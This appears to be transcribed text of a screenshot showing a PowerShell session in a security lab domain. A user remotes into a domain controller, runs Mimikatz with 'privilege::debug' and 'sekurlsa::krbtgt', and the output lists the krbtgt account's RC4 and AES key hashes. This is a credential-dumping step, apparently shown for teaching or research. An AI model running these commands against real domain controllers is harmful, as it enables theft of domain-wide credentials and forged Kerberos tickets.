 Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\BobaFett> whoami
adseclab\bobafett
PS C:\Users\BobaFett> Enter-PSSession -ComputerName adsdc03.lab.adsecurity.org
[adsdc03.lab.adsecurity.org]: PS C:\Users\BobaFett\Documents> whoami
adseclab\bobafett
[adsdc03.lab.adsecurity.org]: PS C:\Users\BobaFett\Documents> c:\temp\mimikatz\Mimikatz "privilege::debug" "sekurlsa::kr
btgt" exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 29 2015 23:55:17)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::krbtgt
Current krbtgt: 5 credentials
* rc4_hmac_nt : 1a33736fd25ad06dd9c61310173bc326
* rc4_hmac_old : 1a33736fd25ad06dd9c61310173bc326
* rc4_md4 : 1a33736fd25ad06dd9c61310173bc326
* aes256_hmac : 20d7c5cef8eaefb478e79e86ecb6ba1cac2819b2ed432ffb32141c5f7104e69e
* aes128_hmac : 2433f1c6d10a2d466294ff983a625956
mimikatz(commandline) # exit
Bye!
[adsdc03.lab.adsecurity.org]: PS C:\Users\BobaFett\Documents> _